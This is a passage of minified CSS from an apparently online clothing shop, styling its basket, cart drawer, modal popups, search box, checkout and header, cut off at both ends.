.0625rem;border-right:none}.basket-item-amount-btn-plus{border-left:none;border-radius:0 .0625rem .0625rem 0}}.swift{background:#fff;bottom:0;display:none;left:0;padding-left:2.77%;padding-right:2.77%;position:fixed;-webkit-box-pack:justify;-ms-flex-pack:justify;cursor:pointer;height:2.875rem;justify-content:space-between;width:100%;z-index:3}.swift,.swift__color{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.swift__color{display:-webkit-box;display:-ms-flexbox;display:flex;height:1.9375rem;width:1.9375rem;-webkit-box-pack:center;-ms-flex-pack:center;border:.0625rem solid #000;border-radius:50%;justify-content:center;margin-left:.625rem;margin-right:.625rem}.swift__inner{border-radius:50%;display:block;height:1.5625rem;width:1.5625rem}.swift__like{min-width:2.5rem;text-align:center}.swift__like img{height:1.5rem;width:1.25rem}.swift__like_active path{fill:#000}.swift__button{border:.0625rem solid #000;display:inline-block;font-size:.8125rem;letter-spacing:.06rem;padding:.5rem 3.125rem .5625rem;text-align:center}.swift__button img{height:1.1875rem;width:1.875rem}.swift__gender{display:-webkit-box;display:-ms-flexbox;display:flex;min-width:2.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;color:#000;font-size:.8125rem;font-weight:100;justify-content:center;text-align:center}@media(max-width:640px){.swift{display:-webkit-box;display:-ms-flexbox;display:flex}}.stellar{padding-left:.625rem;padding-right:.625rem}.stellar__link{border-bottom:.0625rem solid transparent;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.8125rem;margin-bottom:2.5rem;margin-top:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;cursor:pointer;-ms-flex-flow:row wrap;flex-flow:row wrap}.stellar__link path{fill:#000}.stellar__link:hover{border-bottom-color:#000}.stellar__link svg{display:block;margin-right:.9375rem;-webkit-transform:rotate(180deg);transform:rotate(180deg);width:.6875rem}.stellar__col{margin-bottom:3.9375rem;padding-right:.625rem;width:50%}.stellar__grid{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.3125rem;max-width:100%;width:61.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.stellar__grid_narrow{width:49rem}.stellar__block{display:block;max-width:100%;width:8.125rem}.stellar__img{margin-bottom:.25rem}.stellar__title{font-size:.8125rem;font-weight:700;text-align:center;text-transform:uppercase;width:100%}.stellar__h3{font-size:2.5rem;font-weight:700;margin-bottom:3.125rem}.stellar__cell{margin-bottom:3.9375rem;width:33.33%}@media(max-width:640px){.stellar__cell{margin-bottom:1.0625rem;width:50%}.stellar__col{margin-bottom:1.875rem;width:100%}.stellar__h3{font-size:1.875rem;margin-bottom:1.25rem}}.crate{background:#fff;padding-left:1.25rem;padding-right:1.25rem;padding-top:.625rem;position:fixed;right:-23.75rem;top:5.125rem;-webkit-transition:.3s;transition:.3s;width:20.625rem;z-index:18}.crate_big{height:100vh;padding-bottom:1.3125rem;top:0}.crate_opened{right:0}.crate__h2{font-weight:700;margin-bottom:.5rem;text-transform:uppercase}.crate__par{line-height:1.2;margin-bottom:1.25rem}.crate__over{height:calc(100vh - 28.4rem);margin-bottom:1.25rem;min-height:20vh;overflow-x:hidden;overflow-y:auto}.crate__over::-webkit-scrollbar-thumb{background:rgba(56,62,68,.502);border-radius:.25rem;-webkit-box-shadow:0 0 .0625rem hsla(0,0%,100%,.502);box-shadow:0 0 .0625rem hsla(0,0%,100%,.502)}.crate__over::-webkit-scrollbar{-webkit-appearance:none;width:.4375rem}.crate__prod{color:#000;margin-bottom:1.25rem}.crate__flex,.crate__prod{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.crate__flex{width:100%}.crate__similar{font-size:.75rem;font-weight:700;line-height:1.33;padding-bottom:.3125rem;text-transform:uppercase}.crate__warning{color:#e5443e}.crate__price,.crate__warning{font-size:.75rem;line-height:1.25}.crate__price{font-weight:700;letter-spacing:.03rem}@media print,screen and (max-width:39.99875em){.crate__price{font-size:.6875rem}}.crate__price_old{font-weight:700;padding-left:.3125rem;position:relative}.crate__price_old:after{background:#d0493b;content:"";height:.0625rem;left:.3125rem;position:absolute;top:.375rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:80%}.crate__price_red{color:#e5443e}.crate__dress{font-size:.75rem;letter-spacing:.04875rem;line-height:1.25;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:9.5625rem}.crate__img{width:6.25rem}.crate__slider .slick-arrow:after,.crate__slider .slick-arrow:before{display:none}.crate__slider .slick-arrow{display:none;height:1rem;top:3.75rem;-webkit-transition:.3s;transition:.3s;width:1.625rem}.crate__slider .slick-arrow svg{display:block;left:0;position:relative;-webkit-transition:.3s;transition:.3s}.crate__slider .slick-arrow:hover path{fill:#000}.crate__slider .slick-arrow:hover svg{left:.3125rem}.crate__slider .slick-next{right:.625rem;-webkit-transform:none;transform:none}.crate__slider .slick-prev{left:.625rem}.crate__slider .slick-disabled{display:none!important}.crate__main{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:1.25rem;position:relative;width:calc(100% - 6.25rem);-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.crate__remove{background:none;border:0;color:#000;cursor:pointer;font-size:.8125rem;height:2.5rem;outline:none;position:absolute;right:0;top:-.625rem;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;width:2.5rem}.crate__remove:focus{outline:none}.crate__remove:after{content:"+";display:inline-block;-webkit-transform:rotate(45deg) scale(1.5);transform:rotate(45deg) scale(1.5)}.crate__remove:hover{outline:none;-webkit-transform:scale(1.5);transform:scale(1.5)}.crate__title{font-size:1.6875rem;font-weight:700;letter-spacing:.001875rem;line-height:1.25;margin-bottom:.625rem;padding-right:1.875rem;text-transform:uppercase}.crate__slider{margin-left:-.375rem;margin-right:-.625rem}.crate__slide{padding-left:.0625rem;padding-right:.0625rem}.crate__close{color:#000;cursor:pointer;font-size:2.5rem;position:absolute;right:0;top:-.5625rem;-webkit-transform:rotate(45deg) scale(1);transform:rotate(45deg) scale(1)}.crate__notification{color:#37a064;font-size:.6875rem;letter-spacing:.034375rem;line-height:1.6;margin-bottom:1.25rem}.crate__notification_red{color:#e5443e}.crate__reserve{color:orange;font-size:.6875rem;letter-spacing:.034375rem;line-height:1.6;margin-bottom:.625rem;padding-top:.3125rem}@media(max-width:768px){.crate{padding:.625rem;position:fixed;right:-17.5rem;width:17.5rem}.crate_opened{right:0}.crate__over{height:auto;margin-bottom:0;min-height:0}.crate__prod{display:none}.crate__prod:first-child{display:-webkit-box;display:-ms-flexbox;display:flex}.crate__title{font-size:1rem}.crate__dress{width:8.125rem}}.device{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;width:100%}.device__img{margin-bottom:.3125rem}.device__over{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.device__title{font-size:.75rem;letter-spacing:normal;word-wrap:break-word}.device__price{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.75rem;font-weight:700;letter-spacing:.03rem;line-height:1.15}@media print,screen and (max-width:39.99875em){.device__price{font-size:.6875rem}}.device__price_old{font-weight:700;padding-left:.3125rem;position:relative}.device__price_old:after{background:#d0493b;content:"";height:.0625rem;left:.3125rem;position:absolute;top:.3125rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:80%}.device__price_red{color:#e5443e}.device__heart,.device__svg_second{display:none}@media(max-width:768px){.device__heart{height:1.25rem;position:absolute;right:0;width:1.25rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;top:0;z-index:10;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.device__heart svg{height:1.0625rem;width:.9375rem}.device__heart_active .device__svg{display:none}.device__heart_active .device__svg_second{display:block}}.scroll-lock{overflow-y:hidden}.home{display:none}@media(max-width:640px){.home{display:block;padding-bottom:.3125rem;padding-left:.875rem}.home img{width:1.5rem}}.record{height:0;padding-bottom:56.22%;position:relative;width:100%}.record__iframe{height:100%;left:0;position:absolute;top:0;width:100%}@media(max-width:640px){.record{margin-top:2.875rem}}.impact{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.875rem}.impact__cell{width:50%}.impact__rel{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;width:100%}.impact__abs{bottom:0;left:0;padding-bottom:1.25rem;padding-left:.625rem;padding-right:.625rem;position:absolute;width:100%}.impact__title{font-size:2.5rem}.impact__text,.impact__title{font-weight:700;line-height:1;text-transform:uppercase}.impact__text{font-size:.8125rem;letter-spacing:.023rem;margin-bottom:1.25rem}.impact__link{font-size:.75rem;font-weight:700;letter-spacing:.04rem;line-height:1.2}.impact__link:after{background:url(/local/frontend/layout/dist/css/../images/arr3.svg) no-repeat 50%;background-size:contain;content:"";display:inline-block;height:.9375rem;margin-left:.125rem;position:relative;top:.125rem;width:.9375rem}@media(max-width:768px){.impact__cell{width:100%}.impact__title{font-size:1.375rem}}.leak{background:#fff;-webkit-box-shadow:0 .625rem 1.25rem rgba(0,0,0,.19),0 .375rem .375rem rgba(0,0,0,.23);box-shadow:0 .625rem 1.25rem rgba(0,0,0,.19),0 .375rem .375rem rgba(0,0,0,.23);left:calc(50vw - 12.5rem);max-height:100vh;max-width:100%;opacity:0;overflow-y:auto;padding:2.3125rem 2.5rem;position:fixed;top:120vh;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:top .6s ease-in-out,-webkit-transform .6s ease-in-out;transition:top .6s ease-in-out,-webkit-transform .6s ease-in-out;transition:top .6s ease-in-out,transform .6s ease-in-out;transition:top .6s ease-in-out,transform .6s ease-in-out,-webkit-transform .6s ease-in-out;width:25rem;z-index:22}.leak__abh{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-.3125rem}.leak__frame{height:100%;left:0;padding-left:25rem;position:absolute;top:0;width:100%;z-index:0}.leak__h6{color:#000;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:2.3125rem;padding-top:1.25rem;text-align:center;text-transform:uppercase}.leak__demi{padding-left:.3125rem;padding-right:.3125rem;width:50%}.leak__fix{background:#fff;border-top:.0625rem solid rgba(0,0,0,.102);bottom:0;padding:1.9375rem 2.5rem 1.875rem;position:fixed;right:-28.375rem;-webkit-transition:.6s;transition:.6s;width:28.375rem;z-index:10}.leak__h5{color:#000;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;line-height:1.1;margin-bottom:1.625rem;text-transform:uppercase}.leak__h5_img{position:relative}.leak__h5_img:before{background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 50%;content:"";display:inline-block;height:1rem;margin-right:.75rem;-webkit-transform:rotate(180deg);transform:rotate(180deg);width:1.125rem}.leak__cart{color:#000;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;line-height:1.15;margin-bottom:2.125rem;text-transform:uppercase}.leak__order{margin-bottom:2.125rem;padding-top:.1875rem}.leak__263{display:inline-block;max-width:100%;width:16.4375rem}.leak__mid{padding:2.3125rem 2.5rem 2.5625rem}.leak__cone{line-height:1.46;padding:5.1875rem 4.6875rem;text-align:center}.leak__cone_other{padding-bottom:5.625rem;padding-top:6rem}.leak_book,.leak_valign{left:calc(50vw - 19.69rem);width:39.375rem}.leak__h1{color:#000;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;line-height:1.15;margin-bottom:2rem;text-transform:uppercase}.leak__h1_high{margin-bottom:1.625rem}.leak__h1_spec{margin-bottom:1.25rem}.leak__h4{margin-bottom:1rem}.leak__h3,.leak__h4{color:#000;font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.19;text-transform:uppercase}.leak__h3{margin-bottom:2.0625rem}.leak__port{display:none}.leak_visible{opacity:1;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.leak_filter{height:100vh;overflow-y:auto;padding-bottom:7.5rem;padding-top:2.25rem;right:-28.375rem;width:28.375rem}.leak_filter,.leak_filter.leak_visible{left:auto;top:0;-webkit-transform:none;transform:none}.leak_filter.leak_visible,.leak_filter.leak_visible .leak__fix{right:0}.leak_cart{height:100vh;left:auto;padding:0;right:0}.leak_cart.leak_visible{left:auto;right:0;top:0;-webkit-transform:none;transform:none}.leak_prod{left:calc(50vw - 25rem);padding:0;width:50rem}.leak_table{left:calc(50vw - 28.125rem);padding-bottom:2rem;width:56.25rem}.leak__acc{background:#fff;height:100%;left:0;overflow-y:auto;position:absolute;top:0;-webkit-transition:.3s;transition:.3s;width:25rem}.leak_map{left:2.5rem;padding:0;width:calc(100vw - 5rem)}.leak_map.leak_visible{top:2.5rem;-webkit-transform:none;transform:none}.leak_fall{left:2.5rem;padding:0;width:calc(100vw - 5rem)}.leak_fall.leak_visible{top:2.5rem;-webkit-transform:none;transform:none}.leak__heading{color:#000;font-size:.8125rem;font-weight:700;line-height:1.46}.leak__well{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.56;margin-bottom:2.0625rem;text-transform:uppercase}.leak__cell{padding-left:.625rem;padding-right:.625rem;width:33.33%}.leak__cell_awesome{margin-top:.4375rem;width:12.6875rem}.leak__cell_score{width:calc(100% - 13rem)}.leak__cell_half{padding-left:0;padding-right:0;width:50%}.leak__cell_book,.leak__cell_lame,.leak__cell_ton{padding-left:.75rem;padding-right:.75rem;width:50%}.leak__cell_ton{padding-top:1rem}.leak__cell_initial{padding-left:4.625rem;padding-right:1.9375rem;padding-top:6.9375rem;width:50%}.leak__grid{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-.625rem;margin-right:-.625rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.leak__grid_24{margin-left:-.75rem;margin-right:-.75rem}.leak__grid_none{margin-left:0;margin-right:0}.leak__dunk{margin-bottom:1.3125rem}.leak__land{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.25rem}.leak__img{width:1.8125rem}.leak__name{color:#d0493b;padding-left:.9375rem;width:calc(100% - 2rem)}.leak__col{margin-bottom:.375rem}.leak__col_red{color:#d0493b}.leak__tel{color:#0d6efd}.leak__par{margin-bottom:.3125rem}.leak_add{left:calc(50vw - 21rem);padding:3.5625rem 3.75rem 2.3125rem;width:41.875rem}.leak__row{margin-bottom:1.875rem}.leak__outfit{margin-bottom:2.6875rem}.leak__return{cursor:pointer;display:inline-block;margin-right:.625rem;position:relative;top:-.0625rem;width:1.75rem}.leak__choose{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;margin-bottom:.9375rem;text-transform:uppercase}.leak__choose_red{color:#d0493b}.leak__detail{background:#fff;border-top:.0625rem solid rgba(0,0,0,.102);height:100%;left:-100%;overflow-y:auto;padding:2.3125rem 2.5rem;position:absolute;top:0;-webkit-transition:.3s;transition:.3s;width:26.0625rem;z-index:4}.leak__detail_opened{left:0}.leak__detail .leak__escape{display:none}.leak_square{min-height:25rem}.leak_big{left:calc(50vw - 24.4375rem);width:46.875rem}.leak__btn{cursor:pointer;display:none}.leak__place{background-size:cover;height:calc(100vh - 9.6rem);overflow:hidden;position:relative}.leak__li{border-top:.0625rem solid #d6d6d6;color:#000;cursor:pointer;font-weight:400;padding-bottom:.8125rem;padding-top:.8125rem}.leak__side{left:2.5rem;position:absolute;top:2.5rem;width:18.75rem}.leak__block{background:#fff;margin-bottom:1.25rem;padding:1.6875rem 1.875rem 1.0625rem;position:relative}.leak__escape{cursor:pointer;position:absolute;right:1.875rem;top:1.4375rem}.leak__escape:hover{opacity:.8}.leak__escape:active{opacity:.6}.leak__fit{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.2;margin-bottom:.75rem;text-transform:uppercase}.leak__lynx{color:#0d6efd;cursor:pointer;display:block;font-size:.8125rem;font-weight:400;margin-bottom:.6875rem}.leak__lynx:hover{color:#d0493b}.leak__lynx:active{color:#e0695b}.leak__cap{font-size:1rem;letter-spacing:.05rem;line-height:1.4;margin-bottom:0;padding:1.5625rem 2.5rem}.leak__cap,.leak__item{color:#000;font-weight:700;text-transform:uppercase}.leak__item{border-top:.0625rem solid rgba(0,0,0,.102);cursor:pointer;display:block;font-size:.8125rem;letter-spacing:.040625rem;padding-bottom:.8125rem;padding-right:1.875rem;padding-top:.8125rem;position:relative}.leak__item:active{color:#333}.leak__item:hover:after,.leak__item_active:after{background:url(/local/frontend/layout/dist/css/../images/tick2.svg) no-repeat 50%;content:"";height:.875rem;position:absolute;right:0;top:.9375rem;width:1.25rem}.leak__h2{font-size:1rem;font-weight:700;line-height:1.15;margin-bottom:1.1875rem;text-transform:uppercase}.leak__flex{margin-bottom:1.4375rem}.leak__close,.leak__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.leak__close{height:2.125rem;position:absolute;right:.625rem;width:2.125rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;top:.625rem}.leak__close:hover{opacity:.8}.leak__close:active{opacity:.6}.leak__close_filter{right:1.875rem;top:1.9375rem}.leak__close_spec{right:1.25rem;top:1.25rem}.leak__close_use{right:1.25rem;top:1.1875rem}.leak__block_first .leak__escape,.leak__phase{display:none}@media(max-width:900px){.leak_table{left:0}.leak__frame{padding-left:0}.leak__port{display:block}.leak__acc{left:-25rem}.leak__acc_active{left:0}.leak__place_spec{height:calc(100% - 6.6rem)}.leak_fall{height:100%;left:0;width:100%}.leak_fall.leak_visible{top:0;-webkit-transform:none;transform:none}.leak_prod{left:calc(50vw - 10.44rem);width:20.875rem}.leak__cell_half{width:100%}.leak__close_prod{top:21.5rem}.leak__cell_initial{padding:2.125rem 2.0625rem 1rem;text-align:center;width:100%}.leak__cap_fall{padding:1.0625rem 1.25rem .8125rem}.leak__close_use{right:.625rem;top:.5625rem}}@media(max-width:768px){.leak_big.leak_visible{height:100%;left:0;max-height:100vh;overflow-y:auto;padding-bottom:calc(2.3125rem + env(safe-area-inset-bottom));width:100%}.leak__h1{margin-bottom:1.375rem;text-align:center}.leak__h3{margin-bottom:1.3125rem}.leak_add{left:0}.leak__cell,.leak_add{width:100%}.leak__cell_lame{width:50%}.leak__cell_ton{padding-top:.8125rem}}@media(max-width:576px){.leak{bottom:auto;height:100%;left:0;min-height:0;overflow-y:auto;padding-left:1.25rem;padding-right:1.25rem;padding-top:2.3125rem;top:120vh;-webkit-transition:top 0s ease-in-out,-webkit-transform 0s ease-in-out;transition:top 0s ease-in-out,-webkit-transform 0s ease-in-out;transition:top 0s ease-in-out,transform 0s ease-in-out;transition:top 0s ease-in-out,transform 0s ease-in-out,-webkit-transform 0s ease-in-out;width:100%}.leak__h6{margin-top:0}.leak_filter{padding-top:1.625rem;right:0}.leak__fix{bottom:-6.375rem;padding-left:1.25rem;padding-right:1.25rem;right:0;width:100%}.leak_filter.leak_visible .leak__fix{bottom:0}.leak_nano{padding-top:2.1875rem}.leak_cart{padding:0}.leak__cart{margin-bottom:1.5rem}.leak__cell_awesome{margin-bottom:.75rem;text-align:center}.leak__cell_score{text-align:center}.leak__mid{padding:1.6875rem 1.25rem 1.9375rem}.leak__h1_low{margin-bottom:1.875rem}.leak__order{margin-bottom:2.125rem;padding-top:.3125rem}.leak_valign{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.leak__263{width:15rem}.leak__cone{padding:0 2.3125rem;width:100%}.leak_fall{padding:0}.leak__acc{left:-100%;width:100%}.leak__acc_active{left:0}.leak__well{margin-bottom:1.4375rem}.leak_prod{height:auto;left:calc(50vw - 10.44rem);padding:0;width:20.875rem}.leak_visible.leak_prod{top:calc(50vh - 17.07rem)}.leak_visible{top:0;-webkit-transform:translateY(0);transform:translateY(0)}.leak__close{right:.625rem;top:.625rem}.leak__close_prod{top:21.5rem}.leak__detail{height:100dvh;padding:1.6875rem 1.25rem;position:fixed;top:0;width:100%}.leak__phase{display:block;margin-bottom:2.5rem;padding-top:.8125rem}.leak__content{padding-left:1.25rem;padding-right:1.25rem}.leak_map{padding:0}.leak__place{height:calc(100dvh - 3.25rem)}.leak__btn{background:#fff;display:block;height:3.125rem;left:1.25rem;padding:.625rem;position:absolute;top:1.25rem;width:3.125rem;z-index:2}.leak__btn:hover{opacity:.8}.leak__btn:active{opacity:.6}.leak__block{left:1.25rem;margin-bottom:0;padding:0;width:calc(100% - 2.5rem);z-index:1}.leak__block_first{display:none}.leak__block_opened{bottom:0;display:block;left:0;margin-bottom:0;position:absolute;width:100%;z-index:2}.leak__block_opened .leak__escape{display:block}.leak__escape{right:1.25rem;top:.9375rem}.leak__slider{border-top:.0625rem solid #d6d6d6;visibility:hidden}.leak__slider.slick-initialized{visibility:visible}.leak__slider .slick-dots{padding-left:1.25rem;text-align:left}.leak__slider .slick-dots button{margin:0 .9375rem 0 0}.leak__slider .slick-dots li.slick-active button{background:#000}.leak__li{border-top:0;padding-bottom:1.9375rem;padding-left:1.25rem;padding-right:1.25rem}.leak__fit{margin-bottom:0;padding:1.0625rem 1.25rem}.leak__fit_null{padding:0 1.25rem .75rem 0}.leak__cap{padding:1rem 1.25rem .875rem}.leak__side{bottom:calc(3rem + env(safe-area-inset-bottom));left:0;top:auto;width:100%}.leak_map.leak_visible{top:0}.leak__close_filter{top:.625rem}.leak_bot{bottom:-100vh;height:auto;top:auto}.leak__place_spec{height:calc(100% - 6.5rem)}.leak_bot.leak_visible{bottom:0;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;padding-bottom:0;top:auto}.leak__cap .leak__return{display:none}.leak__detail .leak__escape{display:block}}.src{position:relative;width:100%}.src_bot{padding-bottom:.625rem}.src__err{color:#d0493b;font-size:.8125rem;font-weight:400;margin-bottom:.9375rem}.src__input{background:#f2f2f2;border:0;font-size:1rem;font-weight:400;margin-bottom:1.875rem;padding-left:2.8125rem;padding-right:1.125rem;position:relative;z-index:2}.src__input::-webkit-input-placeholder{color:#9f9f9f}.src__input::-moz-placeholder{color:#9f9f9f}.src__input:-ms-input-placeholder{color:#9f9f9f}.src__input::-ms-input-placeholder{color:#9f9f9f}.src__input::placeholder{color:#9f9f9f}.src__input_bottom,.src__input_left{margin-bottom:1.25rem}.src__input_left{padding-left:.9375rem;padding-right:.9375rem}.src__submit{background:none;border:0;-webkit-box-shadow:none;box-shadow:none;left:.9375rem;outline:none;padding:0;position:absolute;top:.5625rem;width:1.1875rem;z-index:3}.src__submit:hover{opacity:.8}.src__submit:active{opacity:.6}.src__drop{background:#f2f2f2;-webkit-box-shadow:0 .0625rem .1875rem rgba(0,0,0,.251);box-shadow:0 .0625rem .1875rem rgba(0,0,0,.251);left:0;position:absolute;top:100%;width:100%;z-index:30}.src__drop_big{height:14.9375rem;overflow-y:auto}.src__item{background:#f2f2f2;border-bottom:.0625rem solid #e0e0e0;color:#000;font-size:.875rem;font-weight:400;padding:.5625rem .9375rem}.src__item:hover{background:#eaeaea}.src__item:active{background:#e6e6e6}@media(max-width:768px){.src__drop{max-height:calc(100vh - 13.75rem - env(safe-area-inset-bottom));overflow-y:auto}}.hide-for-large{display:none}@media(max-width:768px){.hide-for-large{display:inline-block}.show-for-large{display:none}}.flame{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;letter-spacing:0;width:100%}.flame__wrap{display:block;width:57%}.flame__right{padding-left:5.25rem;width:43%}.flame__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:.6875rem}.flame__flex_big{margin-bottom:1.3125rem}.flame__flex_mobile{display:none}.flame__lynx{color:#0d6efd;cursor:pointer;display:inline-block;font-size:.8125rem;font-weight:400;margin-bottom:.875rem;margin-right:1.3125rem}.flame__lynx:hover{color:#d0493b}.flame__lynx:active{color:#e0695b}.flame__lynx_second{margin-right:0}.flame__so{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-left:.5625rem;width:calc(100% - 2.375rem)}.flame__res{margin-bottom:.375rem}.flame__info{width:60%}.flame__info,.flame__price{font-weight:700;text-transform:uppercase}.flame__price{text-align:right;width:40%}.flame__frame{border:.0625rem solid #d6d6d6;margin-bottom:1.875rem;padding:1.4375rem 2.5rem .625rem 1.875rem;position:relative;top:-.0625rem}.flame__frame,.flame__remove{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.flame__remove{cursor:pointer;height:2.125rem;position:absolute;right:.625rem;width:2.125rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;top:.625rem}.flame__prod{margin-bottom:.6875rem;width:100%}.flame__checkout{margin-bottom:1.5rem}@media(max-width:991px){.flame__right,.flame__wrap{padding-left:0;width:100%}.flame__right{border-top:.0625rem solid #d6d6d6;padding-top:1.5rem}}@media(max-width:768px){.flame__flex{padding-bottom:.5rem}.flame__flex_big{margin-bottom:.6875rem}.flame__flex_mobile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;border-bottom:.0625rem solid #d6d6d6;-ms-flex-direction:column;flex-direction:column;margin-bottom:1.4375rem}.flame__flex_norm{display:none}}@media(max-width:576px){.flame__checkout{background:#fff;bottom:3.5rem;-webkit-box-shadow:0 .0625rem .1875rem rgba(0,0,0,.267);box-shadow:0 .0625rem .1875rem rgba(0,0,0,.267);left:0;margin-bottom:0;padding:10px 20px;position:fixed;right:0;top:auto;z-index:17}}.vending{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1rem}.vending__icon{width:1.5rem}.vending__item{padding-left:.5rem;width:calc(100% - 1.5rem)}.roll{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.roll__input{display:none}.roll__label{background:#eee;border-radius:.6875rem;cursor:pointer;display:block;height:1.3125rem;position:relative;width:2.375rem}.roll__label:before{background:#999;border-radius:50%;content:"";height:.9375rem;left:.1875rem;position:absolute;top:.1875rem;-webkit-transition:.3s;transition:.3s;width:.9375rem}.roll__input:checked+.roll__label:before{background:#0d6efd;left:1.25rem}.use{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;color:rgba(0,0,0,.533);cursor:pointer;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:.25rem;padding-bottom:.625rem;padding-top:.375rem;width:100%}.use:hover{color:rgba(0,0,0,.733)}.use:active{color:#000}.use__icon{padding-top:.125rem}.use__icon svg{display:block;width:.625rem}.use__icon path{fill:rgba(0,0,0,.533)}.use__main{padding-left:.375rem;width:calc(100% - .625rem)}.venture{background:#fff;left:0;padding:1.125rem 2.5rem;position:fixed;top:0;width:100%;z-index:11}.venture,.venture__back{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.venture__back{font-size:.8125rem;font-weight:700;padding-top:.1875rem;text-align:left;text-transform:uppercase;width:10.625rem}.venture__back img{margin-right:.625rem;position:relative;top:-.6875rem;width:1.5rem}.venture__tel{font-weight:700;padding-top:.1875rem;text-align:right;text-transform:uppercase;width:10.625rem}.venture__tel img{display:none}.venture__logo{display:block;text-align:center;width:calc(100% - 21.25rem)}.venture__logo img{width:11.875rem}@media(max-width:768px){.venture{padding:.6875rem 1rem .5625rem}.venture__logo{width:calc(100% - 3rem)}.venture__logo img{width:7.375rem}.venture__back{font-size:0;padding-top:.0625rem;width:1.5rem}.venture__back img{top:0}.venture__tel{font-size:0;padding-top:.125rem;width:1.5rem}.venture__tel img{display:block}}.day{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row 